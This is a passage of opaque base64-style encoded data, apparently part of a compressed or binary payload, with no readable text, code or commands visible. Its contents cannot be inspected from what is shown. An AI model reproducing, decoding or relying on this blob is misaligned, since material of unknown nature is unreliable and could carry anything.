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
vVLUGenAUen02UsfP3VGGva51OxBafZC61oAgNME8zeILxYaypcYAeBqnL4A4M0339Q111xjnRFQ
Fi9erIYNG6pRo0b69ttvXfF7/+7duzVo0CCVKlVKb775JosAUmnYsGEqVKiQdYaZggUL8koaqXT6
9Gm9/vrrKlWqlB599FHt3r3bOinDeTweffvtt7rlllvUsGFDLV682DopoJQpU0avvfaadYa5wYMH
q3bt2tYZAWPdunVq27atateurenTpwf1UMD+/fv16KOPqly5cho5cqTi4+OtkwD8S+vWrdW+fXvr
DMfbsWOH2rVrp1tvvVXLly+3zslwkZGReuqpp1SrVi0tWbLEOsdUgQIF9Morr1hnAAAyUGRkpO67
7z4W38CnXnzxRZUrV05vvvmmDh8+bJ1jbs+ePerQoYOuv/56zZ8/3zrHr+Lj4/X555+rXr16uvfe
e7V9+3brJMd65JFHHLNoNTExUSNHjrTO8JtOnTopXz7nPZc42PXt29c6we/4niWAQMKzcwEEH5YA
OOMsN7W56V6DuO3S4f+0HcwSgDS2swTApzfFEoD0OxtzbvD/xCnp4hmORI80e5HUtL/0wedSLN93
AwAkIzY21jrBb3hVRQC4OicvAGjUqBGvppAKv/76q1q0aKGmTZtq2bJl1jkmIiMj9eyzz6p8+fIa
MWIET0hNIbcPwLt9AUJqxMbGatiwYSpfvryef/55HT9+3DrJxLJly9S0aVO1aNFCv/76q3VOwHjk
kUd04403WmeYKVeunF566SXrjICwe/du3X///apXr56+++47eb0Z/Z0i5zh48KAGDhyoGjVqaM6c
OdY5ACRly5ZNH374oXWGo0VFRenpp59WtWrV9NVXX1nn+N2ff/6pJk2aKCIiQqdOnbLOMdOvXz/V
rFnTOgMAkAESExPVuXNn7dixwzoFQWjv3r169tlnVapUKd1///1asWKFdZLfJSYmatiwYapevbq+
/PJLV30dJDmzZs1StWrV9Mgjj+jIkSPWOY5ToEABRUREWGecN378eEVFRVln+EW2bNnUo0cP6wxX
yZo1q+6//37rDL/au3evK7+2AiBwsQAAQHBiCYAzznJTm5vuNQjbLj/8n7aDWQKQxnaWAPj0plgC
kMaMeOlQpHT0hJSQzAsdrd4s3TFYGvy+dMSdz70GAKSQmwbhWAAAAFfn1AUAWbNm1dixYxUayreL
rubAgQPq0aOHGjRooAULFljnOMKhQ4c0aNAg1ahRQ9999511TkDo3Lmzbr/9dusMv2vTpo26du1q
nREQ5syZo+rVq2vw4MG8Itf/LFiwQA0aNFCPHj104MAB6xzHCw0N1dixY13797TRo0cre/bs1hmO
Fh0drf/85z+qUqWKpk6dKs/FG3BdZOvWrbrzzjvVpk0b7d692zoHcLVBgwapXLly1hmO5PV6NWHC
BFWuXFlvv/22qxbPJvexGDt2rOrWras1a9ZY55gICwtz9WI5AAhmzzzzjObNm2edgSAXGxurqVOn
6qabblKdOnU0duxYnT171jorw/35559q0KCBBg8erNOnT1vnOEZ8fLw+/PBDVahQQe+9954SExPT
f2gQGTBggEJCnDGQEhUVpfHjx1tn+E2/fv0c87F3g/bt2yt//vzWGX710UcfKSEhwToDAFKMZ3QB
CF5O/3N/EA5Ru77NTfcaRG1XH/5P28EsAUhjO0sAfHpTAbkEYGwtkyUAiR4pMko6eEyKTWZec+9B
qf+b0r1PSZt2+j0PABCA3PRETLcOlgBAajh1AcBjjz2mSpUqWWc4WkJCgoYOHarKlStr8uTJrn9V
mORs27ZNbdu21e23366dO/lL89UMHz5cWbJksc7wmyxZsjCgkgJ//fWXbrvtNt15553666+/rHMc
x+v1avLkyapcubLeffddnph1Fddee60GDhxoneF33bt3V4sWLawzHO27775TtWrV9Nprr7nq6xZX
8/3336t69er64IMPeLI7YKBAgQJ66qmnrDMcac+ePWrZsqV69+6tgwcPWuc4xvbt23XzzTdrxIgR
1ikmGjdurI4dO1pnAAB8aNq0aRo6dKh1Blxm3bp1ioiIUMmSJfX4449r+/bt1kkZYsqUKapfv75+
++036xTHioqK0hNPPKFGjRpp27Zt1jmOUaFCBTVv3tw647wRI0a45utWVapUUdOmTa0zXCMiIsI6
wa/Onj2rsWPHWmcAQKqwAABAcGMJgDPOclObm+41CNpSPvyftkiWAKSxnSUAPr0plgBcmdcrRZ2R
9h+RTiez0PjUWentSVLT/tL3y/2SBAAIEnFxcek/JECwAAAAri5PnjzWCZcoXry4nnnmGesMR1u/
fr0aNGigIUOG6NSpU9Y5jvff//5X1113nYYPH+7qVxO+mvLly+vRRx+1zvCbQYMGqUKFCtYZjpWY
mKj3339fNWvW1I8//mid43inTp3Sk08+qRtvvFHr16+3znG0559/XoULF7bO8JvcuXPrnXfesc5w
rOPHj+v+++9X27ZttWvXLuscRzpz5owee+wxNW7cWLt377bOAVzl+eefd+zSPEuffvqpatSooQUL
FlinOFJsbKwGDRqk/v37u3I51NChQ5U9e3brDACAD6xZs0Z9+/a1zoCLHT9+XO+//76qVKmi2267
